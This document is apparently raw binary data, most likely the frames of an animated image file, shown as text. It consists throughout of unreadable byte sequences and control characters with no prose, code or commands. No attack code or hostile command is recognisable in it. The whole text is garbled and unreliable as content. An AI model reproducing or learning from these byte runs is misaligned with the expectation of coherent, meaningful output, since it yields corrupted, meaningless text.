LAq�";(���M|Ģ���oE���vAD��o	l��NqIZ���#�&����o��$�H>S����3��!P1���A-u ÿa�:X�lY�B��AP�.�H\���ć�6I�����	Oъc�Ғ���f7yD2CȨ�,YK#�@���ݸ�
`����D6uP�D��!�1M`�h-j��M �d~d�+���|��A)*=���Lj�P(ғ� ;G�N�!b�j��Z&�.���P� �T��%3��KE�ᗠ��/�9�ZVҒ�\�%OeKn� ]�D�@N�Us�gM�������%=)6H��1��RuA-]pD[�o`�Ah�ŵ����)9��S��Ԗ�P��*��u��)�T�B��o�`�)�P Dt�?eVc�7��2$e�X=E�Ӟa��E[]��ꀯ����ٯ�6�h+^s��_��U�m���n���u����J��d��%]�L���(@\�غ�l+3H:V����d�c��Zۊ��8�xm�۹�6�h+b�j_A���� xk[f�׶��m�^�Sך�u**Q]����Mf�f�Wq�5.b� �9�T��U�w����X@���Z�����q� ^����ر��!�X�_d��D\���.�s��_ � �(@�pe�
���hk;T|��w�zqc�H!�[x�?6�d�����/�'cr�5V�1p�cYTn�x%��ST���)��;� ��r�!^��A�6o+B���ٴcb5�� g?�:��uA����X�2ނ�e,[�:Ǌ�Grb#y��06�p
JGZڗ��x�a.o��%�WcM��༨NsN�^t	ֵ���)0@�A�5��kENa���Ǽe�c),p
�= ��pp3Ġ�U�6�5�e���W���L[k{��|H�Fk�Q�7�]���m�W��݀����]���R09�ݽY�����V��}o����?v7�	^�*<[�Ew���e��$�n�Ў?���Nu����J�n(��c��\�R��v���m�����@�(R�г��@� ��*'��[��KVA�#� �;��q��Lw�mA�nPy2�������8��M�Xӫ��i����~����9W=���r����_�����_la�< ��l���鑟�.�i��7��̹~}4s��]*AJP|šB����{ڪ�����m������Ror@Q�}7y�#����?]P5Ѕ�+�V@?c4�;�þ3=���/:?F8��`����c�1��3h@@P� �8��ӽ�Q��S: ��; f ���.S<�c?L3�vx��븎Ӹ�&��:?����qF0�(dbK�S@�A�(T;��4�39�3�-����c[��(lQ�SӸ9���.�B2�<F��&TXC@��`Ⲟ)B�CF'd�)\�C�B0L�B<���B@p4@44�B<A�B"�!$B�
�#�Ad�8��xEY��A��B�� 4�@F< '�Fd�-�A02PDF��-FM���V��z�EX�>�*��kEYFFh5��NL�)\��@�z�9�Cw��;$�`�Gz��0�z�G(�p�|��-��:����C8�D���!�Ez4�4�q,@
�23(��90�!ԸTE<���,Hh�Nh�h��-p/���c��d@` /���d���G��J���dąL:�I��d0 Pǉ��d�z��S�:4B��><�@�J��J����V��uK�'��`�I'`I��)𱓼JP�:��a����C��y�I=J��J���d m�ɤ��3��*��p�]@�he��zh�Q
�4�H��#�J�d�" �Nh�u0M�K�l�M�|M�~��������˹�ͻ�������N�����4̤+�D��DCL[��$��<
��|�w�HUDB��C~�<Ͱ<O�<�N��~�M�,ڜ������M�N��M�N�6�L��TN�l��N-��Y�4lP�<Ex�@�tl��00O�LO�����l��M٤���O����K��O�P�D��D5�LP-����|J:T�U�>
�08��������;��6�Q�LF��T�RKUQ�N�<N��R�IM���M��t�H��+؃P��I�Q����D��Ұ��6 �)XI���A�T�CZ8�C�Ϲ�P�C
�;��ű�B�2͜�9��J�쒴,���=M�)A8�SM��|M/p�:��4���������}G�3���!md��#���Y�=0���L�#hVЃ��VH�Q(��տ9�#(�#8R3��.+��
=��Y�+�T�Ը�<MV}5�p�n��r�B�0�r%�R�l�0XnEX���P��aV�n�X���f���.�U�Vl=���TPXl��9V#�H }�PdW�X=x�g�Yx�}�T͌��-Z�����]���I�A��f%Y�TvMYne�ž�kHHV"��p��mZZ�t�b�-ۥEZJ�uۢ��}N�-n-��T�U�feY����}�YsP���[�=ەt'�I��
ʵ
�m֪���ܕ��*@�>8�R�s�������������I�Z�E]�B(�qpGTԸd��d͆�6x�;��'�V���}��m��5�/�\�u���[x�������ܤ��ʭܹ}���ʕ��Z�m�׭���^�J:E�m�5�6 ��)��-�'��ʹ�mV�U�T�^Ȩ�]����f�'(^�Yp`�m��`�4��n_�Q������q�߯�گń��_�m\$�؛}�V��^�a�`�a����R��~���a$~ �Z��#��pa�}��%\�M֯-�&Ȩ)va�=^1�b"c1n\/�K�b">�26�2c1�XŹ�R(�O��R0�2��O8<�c@d�X�M�7.�Dn���N�����XNdK���^��-���`8h�)�J�(&�'�bV�׏mbL��>��F�W�CH��k�д���eY�eM>`�M�6�8v�c�c6�`~���8dh�dFV��e^��Wm�L��dcR�d�XU��D�d(�`�y�vN�wngy&bi��e�c|�cY�b��8.fI	-�� w~�j���/�f�a�Ks���f�~��f���肮 u��+8^�vg���%i����E�i�U�h�U��ή�GmM�X��h�*�����i�~�����i�nߐ���n�����h�&��]����'X"X��S��i;EB�� �n�?����f�]�c�k��h�F!��h�ƥFEk�6k����iv��9T߹~i�+���T�����i���V�����n�����&��j��k� 8@m�	��n�J`a��k��k�.��vZ4�ڲ��������!~�f��l��i�k�Nn���VI(Zn�"�n��F;�+���Nm�����m��.C�u���ƥB�~�8��j;M�Fo�ΠT�G��o�F!��]}���>��R�|�m4���nZ�گ���?�i,����p�p���Z W(��  q�pWq�����u�p�po��%�>Y&Zq��Wol.���j��n��?�p,(2�)����>`�>xo�p`򿹀����1/so)�&�pG�I��D�r8ϔ.?s\�_���"7���ǵ}B4o)�&A�	�?`������bB�d�r4�rZ�W@�?�4?D���Z�u͢?����:w����Ȧ�-�p��?o�6�)4��ItL�s������\�+H��ɩ�
9�rc/�D@s�"o���W_���-;�g�4u��G����9�-h))�)�n��䚩oǂ@�ZI�]'�dg�D�@7�Dq�k7��d?wv��s�w4��e���bwtw�^���ϥs�v�%rk7���}� �w'���6� ǹ�+��w��w,�W.'�))��x��<�߭��w�.oI�x�;�������
�Dhy�o��ڂ���w��Wz:� +��Kz�Oz�w� X4����CzL�������:�������y�wxG�����w����_h�����wZ���O���_|����*��7���-V�f7@�v��@��u��w����"�܌��߂#z�o�����7|G-�{�
���?}�^A�-�����KC�7��=����})`ʱ/6�g��o�- 4\]��g�㗂a���������I��k�oy@�L���\�Mn/ j����]��|6�p���Or��E�&���'K�+"�$�R�_���#�7N	�� ��O\�Rr���}��A�����T�M��!
���JK��zz��(ҤJ�:I�ˡ*�mY� ֪�кP�-L�V*Y��ִi�lbsc��r{��'DQK��m�ы�*x��X�ʤ�X�L
:�:��]�|�2-�C]6y����F[=��؍�h�(�-M݂{x��;hA+C���{� A��8�0x1O���3��yZ\!O�C��e˗/W�4���*�GM5*M��TbK3U����6�'������_�o.��0��N�)��N�3�u�U�ef���$�.v�{!�(��$��\���� 
��R	�� ��UV��h�W_y�a��աx�畈�x��l���~���"o0Z�[�5�4�z�僕]��v@i���G"6^�I�k^���zY&(�W* !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
